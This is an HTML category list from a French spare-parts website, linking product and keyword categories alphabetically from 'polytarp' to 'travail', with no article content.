	<li class="cat-item cat-item-4620"><a href="https://piecesdetacheespneus.org/category/polytarp/" >polytarp</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://piecesdetacheespneus.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://piecesdetacheespneus.org/category/pompes/" >pompes</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://piecesdetacheespneus.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://piecesdetacheespneus.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://piecesdetacheespneus.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://piecesdetacheespneus.org/category/portant/" >portant</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://piecesdetacheespneus.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://piecesdetacheespneus.org/category/porte-fourches/" >porte-fourches</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://piecesdetacheespneus.org/category/porte-injecteur/" >porte-injecteur</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://piecesdetacheespneus.org/category/porte-outils/" >porte-outils</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://piecesdetacheespneus.org/category/porteur/" >porteur</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://piecesdetacheespneus.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://piecesdetacheespneus.org/category/potencepotency/" >potencepotency</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://piecesdetacheespneus.org/category/potentiometre/" >potentiomètre</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://piecesdetacheespneus.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://piecesdetacheespneus.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://piecesdetacheespneus.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://piecesdetacheespneus.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://piecesdetacheespneus.org/category/powerplus/" >powerplus</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://piecesdetacheespneus.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://piecesdetacheespneus.org/category/presse-fruits/" >presse-fruits</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://piecesdetacheespneus.org/category/pression/" >pression</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://piecesdetacheespneus.org/category/principal/" >principal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://piecesdetacheespneus.org/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://piecesdetacheespneus.org/category/prise-sur/" >prise-sur</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://piecesdetacheespneus.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://piecesdetacheespneus.org/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://piecesdetacheespneus.org/category/professionnel/" >professionnel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://piecesdetacheespneus.org/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://piecesdetacheespneus.org/category/profilrohrgabel/" >profilrohrgabel</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://piecesdetacheespneus.org/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://piecesdetacheespneus.org/category/prolongateur/" >prolongateur</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://piecesdetacheespneus.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://piecesdetacheespneus.org/category/proplus/" >proplus</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://piecesdetacheespneus.org/category/propose/" >proposé</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://piecesdetacheespneus.org/category/protecteur/" >protecteur</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://piecesdetacheespneus.org/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://piecesdetacheespneus.org/category/proximite/" >proximité</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://piecesdetacheespneus.org/category/prunes/" >prunes</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://piecesdetacheespneus.org/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://piecesdetacheespneus.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://piecesdetacheespneus.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://piecesdetacheespneus.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://piecesdetacheespneus.org/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://piecesdetacheespneus.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://piecesdetacheespneus.org/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://piecesdetacheespneus.org/category/r96294/" >r96294</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://piecesdetacheespneus.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://piecesdetacheespneus.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://piecesdetacheespneus.org/category/radiateurradiator/" >radiateurradiator</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://piecesdetacheespneus.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://piecesdetacheespneus.org/category/rallonge/" >rallonge</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://piecesdetacheespneus.org/category/ramassage/" >ramassage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://piecesdetacheespneus.org/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://piecesdetacheespneus.org/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://piecesdetacheespneus.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://piecesdetacheespneus.org/category/rasspe/" >rasspe</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://piecesdetacheespneus.org/category/rateur/" >rateur</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://piecesdetacheespneus.org/category/rayonnage/" >rayonnage</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://piecesdetacheespneus.org/category/re18751/" >re18751</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://piecesdetacheespneus.org/category/re261354/" >re261354</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://piecesdetacheespneus.org/category/re505981/" >re505981</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://piecesdetacheespneus.org/category/re54872/" >re54872</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://piecesdetacheespneus.org/category/re56350/" >re56350</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://piecesdetacheespneus.org/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://piecesdetacheespneus.org/category/rechange/" >rechange</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://piecesdetacheespneus.org/category/rechanges/" >rechanges</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://piecesdetacheespneus.org/category/rechapage/" >rechapage</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://piecesdetacheespneus.org/category/rectifieuse/" >rectifieuse</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://piecesdetacheespneus.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://piecesdetacheespneus.org/category/reducteur/" >reducteur</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://piecesdetacheespneus.org/category/redzaw/" >redzaw</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://piecesdetacheespneus.org/category/regarde/" >regarde</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://piecesdetacheespneus.org/category/regelsteuergerat/" >regelsteuergerät</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://piecesdetacheespneus.org/category/regulateur/" >régulateur</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://piecesdetacheespneus.org/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://piecesdetacheespneus.org/category/relaxauto/" >relaxauto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://piecesdetacheespneus.org/category/relevage/" >relevage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://piecesdetacheespneus.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://piecesdetacheespneus.org/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://piecesdetacheespneus.org/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://piecesdetacheespneus.org/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://piecesdetacheespneus.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://piecesdetacheespneus.org/category/renfort/" >renfort</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://piecesdetacheespneus.org/category/renovado/" >renovado</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://piecesdetacheespneus.org/category/renvoi/" >renvoi</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://piecesdetacheespneus.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://piecesdetacheespneus.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://piecesdetacheespneus.org/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://piecesdetacheespneus.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://piecesdetacheespneus.org/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://piecesdetacheespneus.org/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://piecesdetacheespneus.org/category/resistant/" >résistant</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://piecesdetacheespneus.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://piecesdetacheespneus.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://piecesdetacheespneus.org/category/restricteur/" >restricteur</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://piecesdetacheespneus.org/category/retablissement/" >rétablissement</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://piecesdetacheespneus.org/category/retours/" >retours</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://piecesdetacheespneus.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://piecesdetacheespneus.org/category/retrocaveuse/" >rétrocaveuse</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://piecesdetacheespneus.org/category/retroviseur/" >retroviseur</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://piecesdetacheespneus.org/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://piecesdetacheespneus.org/category/revetement/" >revetement</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://piecesdetacheespneus.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://piecesdetacheespneus.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://piecesdetacheespneus.org/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://piecesdetacheespneus.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://piecesdetacheespneus.org/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://piecesdetacheespneus.org/category/rifaccio/" >rifaccio</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://piecesdetacheespneus.org/category/rifiez/" >rifiez</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://piecesdetacheespneus.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://piecesdetacheespneus.org/category/roadside/" >roadside</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://piecesdetacheespneus.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://piecesdetacheespneus.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://piecesdetacheespneus.org/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://piecesdetacheespneus.org/category/rotavator/" >rotavator</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://piecesdetacheespneus.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://piecesdetacheespneus.org/category/rotule/" >rotule</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://piecesdetacheespneus.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://piecesdetacheespneus.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://piecesdetacheespneus.org/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://piecesdetacheespneus.org/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://piecesdetacheespneus.org/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://piecesdetacheespneus.org/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://piecesdetacheespneus.org/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://piecesdetacheespneus.org/category/rovtop/" >rovtop</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://piecesdetacheespneus.org/category/rubrique/" >rubrique</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://piecesdetacheespneus.org/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://piecesdetacheespneus.org/category/saatstriegelzinken/" >saatstriegelzinken</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://piecesdetacheespneus.org/category/sableuse/" >sableuse</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://piecesdetacheespneus.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://piecesdetacheespneus.org/category/saignements/" >saignements</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://piecesdetacheespneus.org/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://piecesdetacheespneus.org/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://piecesdetacheespneus.org/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://piecesdetacheespneus.org/category/sarclo/" >sarclo</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://piecesdetacheespneus.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://piecesdetacheespneus.org/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://piecesdetacheespneus.org/category/saviez/" >saviez</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://piecesdetacheespneus.org/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://piecesdetacheespneus.org/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://piecesdetacheespneus.org/category/schaeff/" >schaeff</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://piecesdetacheespneus.org/category/scharmuller/" >scharmüller</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://piecesdetacheespneus.org/category/scharspitze/" >scharspitze</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://piecesdetacheespneus.org/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://piecesdetacheespneus.org/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://piecesdetacheespneus.org/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://piecesdetacheespneus.org/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://piecesdetacheespneus.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://piecesdetacheespneus.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://piecesdetacheespneus.org/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://piecesdetacheespneus.org/category/sedna/" >sedna</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://piecesdetacheespneus.org/category/segments/" >segments</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://piecesdetacheespneus.org/category/seilwindenfunk/" >seilwindenfunk</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://piecesdetacheespneus.org/category/sema/" >sema</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://piecesdetacheespneus.org/category/semences/" >semences</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://piecesdetacheespneus.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://piecesdetacheespneus.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://piecesdetacheespneus.org/category/separateur/" >séparateur</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://piecesdetacheespneus.org/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://piecesdetacheespneus.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://piecesdetacheespneus.org/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://piecesdetacheespneus.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://piecesdetacheespneus.org/category/short-bloc/" >short-bloc</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://piecesdetacheespneus.org/category/sicherheits/" >sicherheits</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://piecesdetacheespneus.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://piecesdetacheespneus.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://piecesdetacheespneus.org/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://piecesdetacheespneus.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://piecesdetacheespneus.org/category/skender/" >skender</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://piecesdetacheespneus.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://piecesdetacheespneus.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://piecesdetacheespneus.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://piecesdetacheespneus.org/category/sobedi/" >sobedi</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://piecesdetacheespneus.org/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://piecesdetacheespneus.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://piecesdetacheespneus.org/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://piecesdetacheespneus.org/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://piecesdetacheespneus.org/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://piecesdetacheespneus.org/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://piecesdetacheespneus.org/category/soufflantes/" >soufflantes</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://piecesdetacheespneus.org/category/soupape/" >soupape</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://piecesdetacheespneus.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://piecesdetacheespneus.org/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://piecesdetacheespneus.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://piecesdetacheespneus.org/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://piecesdetacheespneus.org/category/spareparts/" >spareparts</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://piecesdetacheespneus.org/category/sparex/" >sparex</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://piecesdetacheespneus.org/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://piecesdetacheespneus.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-8012"><a href="https://piecesdetacheespneus.org/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://piecesdetacheespneus.org/category/sportmattenmaterial/" >sportmattenmaterial</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://piecesdetacheespneus.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://piecesdetacheespneus.org/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://piecesdetacheespneus.org/category/staboplan/" >staboplan</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://piecesdetacheespneus.org/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://piecesdetacheespneus.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://piecesdetacheespneus.org/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://piecesdetacheespneus.org/category/stema/" >stema</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://piecesdetacheespneus.org/category/sternkupplungen/" >sternkupplungen</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://piecesdetacheespneus.org/category/sternratsche/" >sternratsche</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://piecesdetacheespneus.org/category/sternratschenkupplung/" >sternratschenkupplung</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://piecesdetacheespneus.org/category/steuerblock/" >steuerblock</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://piecesdetacheespneus.org/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://piecesdetacheespneus.org/category/sthil/" >sthil</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://piecesdetacheespneus.org/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://piecesdetacheespneus.org/category/stikers/" >stikers</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://piecesdetacheespneus.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://piecesdetacheespneus.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://piecesdetacheespneus.org/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://piecesdetacheespneus.org/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://piecesdetacheespneus.org/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://piecesdetacheespneus.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://piecesdetacheespneus.org/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://piecesdetacheespneus.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://piecesdetacheespneus.org/category/supermotard/" >supermotard</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://piecesdetacheespneus.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://piecesdetacheespneus.org/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://piecesdetacheespneus.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://piecesdetacheespneus.org/category/suspente/" >suspente</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://piecesdetacheespneus.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://piecesdetacheespneus.org/category/t25336/" >t25336</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://piecesdetacheespneus.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://piecesdetacheespneus.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://piecesdetacheespneus.org/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://piecesdetacheespneus.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://piecesdetacheespneus.org/category/taol/" >taol</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://piecesdetacheespneus.org/category/tc-692/" >tc-692</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://piecesdetacheespneus.org/category/tcvnn356330022/" >tcvnn356330022</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://piecesdetacheespneus.org/category/te20f/" >te20f</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://piecesdetacheespneus.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://piecesdetacheespneus.org/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://piecesdetacheespneus.org/category/telecommande/" >télécommande</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://piecesdetacheespneus.org/category/tendeur/" >tendeur</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://piecesdetacheespneus.org/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://piecesdetacheespneus.org/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://piecesdetacheespneus.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://piecesdetacheespneus.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://piecesdetacheespneus.org/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://piecesdetacheespneus.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-8024"><a href="https://piecesdetacheespneus.org/category/thode/" >thode</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://piecesdetacheespneus.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://piecesdetacheespneus.org/category/tirant/" >tirant</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://piecesdetacheespneus.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://piecesdetacheespneus.org/category/tissu/" >tissu</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://piecesdetacheespneus.org/category/toit/" >toit</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://piecesdetacheespneus.org/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://piecesdetacheespneus.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://piecesdetacheespneus.org/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://piecesdetacheespneus.org/category/tondeuse/" >tondeuse</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://piecesdetacheespneus.org/category/tonnes/" >tonnes</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://piecesdetacheespneus.org/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://piecesdetacheespneus.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://piecesdetacheespneus.org/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://piecesdetacheespneus.org/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://piecesdetacheespneus.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://piecesdetacheespneus.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://piecesdetacheespneus.org/category/tractageessieuroues/" >tractageessieuroues</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://piecesdetacheespneus.org/category/tracteur/" >tracteur</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://piecesdetacheespneus.org/category/tracteurs/" >tracteurs</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://piecesdetacheespneus.org/category/tractometre/" >tractomètre</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://piecesdetacheespneus.org/category/tractopelle/" >tractopelle</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://piecesdetacheespneus.org/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://piecesdetacheespneus.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://piecesdetacheespneus.org/category/traka/" >traka</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://piecesdetacheespneus.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://piecesdetacheespneus.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://piecesdetacheespneus.org/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://piecesdetacheespneus.org/category/travail/" >travail</a>
</li>
